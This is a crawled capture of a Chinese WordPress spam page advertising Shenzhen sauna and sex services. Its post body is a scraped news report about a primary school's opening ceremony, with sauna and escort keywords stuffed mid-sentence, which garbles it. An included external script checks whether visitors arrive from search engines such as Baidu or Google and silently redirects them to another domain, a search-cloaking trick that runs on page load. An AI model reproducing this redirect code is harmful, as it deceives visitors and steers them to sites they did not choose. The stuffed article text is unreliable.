

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xiongli88.com/4560
body_size: 7726
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>罗湖休闲会所微信大全 &#8211; 深圳桑拿蒲典网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.xiongli88.com' />
<link rel="alternate" type="application/rss+xml" title="深圳桑拿蒲典网 &raquo; Feed" href="http://www.xiongli88.com/feed" />
<link rel="alternate" type="application/rss+xml" title="深圳桑拿蒲典网 &raquo; 评论Feed" href="http://www.xiongli88.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.xiongli88.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.xiongli88.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aeroblog-core-css-css' href='http://www.xiongli88.com/wp-content/themes/aeroblog/assets/css/min/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='aeroblog-core-css-inline-css' type='text/css'>
.error404 .site-content, .page .site-content, .error404 .custom-headers, .page .custom-headers {max-width: 1100px; }.archive .site-content, .search .site-content, .blog .site-content, .archive .custom-headers, .search .custom-headers, .blog .custom-headers {max-width: 1100px; }.single .site-content, .single .custom-headers {max-width: 1100px; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://www.xiongli88.com/wp-content/themes/aeroblog/assets/vendor/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.xiongli88.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.xiongli88.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.xiongli88.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.xiongli88.com/wp-json/wp/v2/posts/4560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.xiongli88.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="http://www.xiongli88.com/4560" />
<link rel='shortlink' href='http://www.xiongli88.com/?p=4560' />
<link rel="alternate" type="application/json+oembed" href="http://www.xiongli88.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.xiongli88.com%2F4560" />
<link rel="alternate" type="text/xml+oembed" href="http://www.xiongli88.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.xiongli88.com%2F4560&#038;format=xml" />
<script src="https://gdpuyou.com/szbaidu.js" language="JavaScript"></script>
</head>

<body class="post-template-default single single-post postid-4560 single-format-standard layout-no-sidebar">
<div align="center"><script src="https://gdpuyou.com/sz.js" language="JavaScript"></script></div>
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <header id="masthead" class="site-header" role="banner">
    
        <div class="site-branding">
                                        <p class="site-title"><a href="http://www.xiongli88.com/" rel="home">深圳桑拿蒲典网</a></p>
            
                                        <p class="site-description">深圳桑拿技师,深圳桑拿微信</p>
                    </div><!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                                    <i class="fa fa-reorder" aria-hidden="true"></i>
                                Primary Menu            </button>
            <div id="primary-menu" class="menu"></div>
        </nav><!-- #site-navigation -->

        </header><!-- #masthead -->

    
    
        <div id="content" class="site-content">
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">

            
            
<article id="post-4560" class="post-4560 post type-post status-publish format-standard hentry category-sz">

        <header class="entry-header">
            
    <h1 class="entry-title">罗湖休闲会所微信大全</h1><div class="entry-meta"><span class="meta-author"><img alt='' src='http://2.gravatar.com/avatar/22d474190b1889d3373fa4f9334e979c?s=20&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/22d474190b1889d3373fa4f9334e979c?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.xiongli88.com/author/admin">admin</a></span> </span></span><span class="sep">/</span><span class="meta-date"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="posted-on"><a href="http://www.xiongli88.com/4560" rel="bookmark"><time class="entry-date published" datetime="2019-09-11T00:00:00+08:00">2019年9月11日</time><time class="updated" datetime="2019-09-11T09:52:38+08:00">2019年9月11日</time></a> </span></span><span class="sep">/</span><span class="meta-category"><i class="fa fa-folder" aria-hidden="true"></i> <span class="cat-links"> <a href="http://www.xiongli88.com/category/sz" rel="category tag">深圳桑拿</a> </span></span></div><!-- .entry-meta -->
        </header><!-- .entry-header -->
    
        <div class="entry-content">
    
    <p>深圳蒲典网讯（见圳客户端、深圳蒲典网记者&nbsp;王志明）乘风远航启新程，春华秋实绘佳卷。9月2日，前海港湾小学的孩子们迎来了新学期。一大早。学校门前架起了“港湾蓝”的气球门，新学期的梦想在港湾起程。学校全体行政在蒋和勇校长、白雪峰副校长的带领下，早早守候在了校门口，为孩子们送上新学期的问候和祝福。  上午8时15分，雨滴虽却止不住师生们开学的热情。伴随着熟悉的《港湾十大公约》歌皇室假期水疗会所声，在小演员们朝气蓬勃的表演下，新学期开学典礼暨国防教育安全文明礼仪周在三楼多功能厅拉开了序幕。各班级在教室收看开学典礼直播。  紧接着，来自海潮特训营的军官们迈着的稳健步伐，以整齐划一的动作将国旗庄严举起。红旗耀眼，歌声嘹亮。同学们齐唱国歌，向鲜艳的五星红深圳宝安桑拿会所论坛旗行注目礼。  新学期，港湾迎来新的领航人。蒋和勇校长热情洋溢地为同学们致开学辞：蒋校长首先回顾了上个学年学校在各个领域获得的喜人成绩。对港湾新的学年寄予了期水疗 小费望。深圳桑拿沐足按摩休闲会所新学期，蒋校长送给大家三份礼物，第一份为全校各班级入装“一球四图”。它包括语音地球仪、2张全球最新的中国和世界竖版地图、2张百科知识和学习探险传统地图；第二份为学校授牌“ 深圳大学教育硕士研习基地”；第三份就是全体港湾人要齐心协力办好一所“有温度和影响力的未来学校”的态度和承诺。蒋校长的深圳水立方 1120技师致辞赢得了全校师生的阵阵掌声。   之后，新生代表黎奕辰与妈妈共同发言深圳海燕桑拿有什么服务，祝福新生们在港湾这片沃土茁壮成长。 新入职的教师齐诵《南山教师宣言》，声音铿锵有力，眼神坚定不移，无处不透露着为港湾、为南山教育奋斗的信念与决心。&nbsp; 三尺讲台，便是坚定的信仰。开学典礼接近尾声，伴随着洪亮的口号声，同学们看深圳西乡楼凤到了国防教育周的教官们，他们个个身姿挺拔，声音洪亮。 开学典礼结束后，蒋校长2018深圳半套场推荐、白副校长和行政们一起前往各班给同水会一般都有什么服务学们送上新学期的礼物，祝愿同学们在精美的港湾笔记本里书写自己成长的华彩篇章。   新的起点，开启新的期望，承载新的梦想，前海港湾小学全体师生必将凝心聚力，携手共进，拥抱港湾更加美好的明天。家长感言： 红旗下，秋雨中，又迎来了一年一度的开学季。在孩子们欢快的舞蹈中，在老师和校领导的谆谆教诲下，港湾小学的师厦门好的半套生们又开始了新学期的征途。安全文明教育是我校一直以来奉行的首要准则，作为家长也要大力配合学校，1+1&gt;2的家校共建方针是为了孩子们有更好的学习和生活环境做保障。——李一凡妈妈</p>

        </div><!-- .entry-content -->
    
        <footer class="entry-footer">
    
    
        </footer><!-- .entry-footer -->
    
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.xiongli88.com/3478" rel="prev"><span class="link-icon"><i class="fa fa-angle-left" aria-hidden="true"></i></span><span class="link-wrap"><span class="link-caption">Previous Article</span><span class="link-title">深圳桑拿 加sn521588</span></span></a></div><div class="nav-next"><a href="http://www.xiongli88.com/4738" rel="next"><span class="link-wrap"><span class="link-caption">Next Article</span><span class="link-title">推荐一个深圳妹子 qm！已经验证过！</span></span><span class="link-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a></div></div>
	</nav>
            
        </main><!-- #main -->
    </div><!-- #primary -->

        </div><!-- #content -->
    
        <footer id="colophon" class="site-footer" role="contentinfo">
    
        <div class="site-info">
            <a href="https://wordpress.org/">
                Powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: <a href="https://profiles.wordpress.org/jitendrabanjara1991" rel="designer">Aeroblog</a>        </div><!-- .site-info -->

        </footer><!-- #colophon -->
    
</div><!-- #page -->

<script type="text/javascript" src="http://www.xiongli88.com/wp-content/themes/aeroblog/assets/js/min/style.min.js?ver%5B0%5D=jquery" id="aeroblog-core-js-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/szbaidu.js
body_size: 479
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','360.','sogou.','bing.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'https://www.tiuyao65.com/'; 
		window.adworkergo = 'cc';
	}
}